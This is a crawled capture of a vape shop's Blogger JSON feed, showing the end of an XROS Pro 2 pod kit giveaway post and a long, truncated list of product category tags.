Make sure you join today and secure your chance to take home this amazing device for free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8043532478291151938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/vaporesso-xros-pro-2-pod-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8043532478291151938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8043532478291151938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/vaporesso-xros-pro-2-pod-kit-giveaway.html","title":"Vaporesso XROS Pro 2 Pod Kit Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0UsTkBjzrDbW79Gf5FN_re7PkjVpXWwucYSkTq8sleapw595mp58x9KbupeRh0UYfQSt6GKzLac9r9busca4hz2UeYoX1wMZSgjXF3rMQ-LhzHfKJ2DF5qs_9aKZlrvfNF9IoMRos8SiZlv7OgPUkOSAiLZozrkWfNelXoLOaLxCMY_tY_oq3UCDxR_p\/s72-w640-h640-c\/1200-1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=12&max-results=3&callback=jQuery1110023928419696526348_1764531561450&_=1764531561458
body_size: 14790
content:
// API callback
jQuery1110023928419696526348_1764531561450({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-11-25T22:30:33.802-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"E-cig"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Discount"},{"term":"Uwell"},{"term":"Atomizer"},{"term":"Vape Kits"},{"term":"Lost Vape"},{"term":"Coupon Code"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"deal"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Weekly deal"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"E-Juice"},{"term":"MTL"},{"term":"Pod Mod Kit"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"Mods"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Sale"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 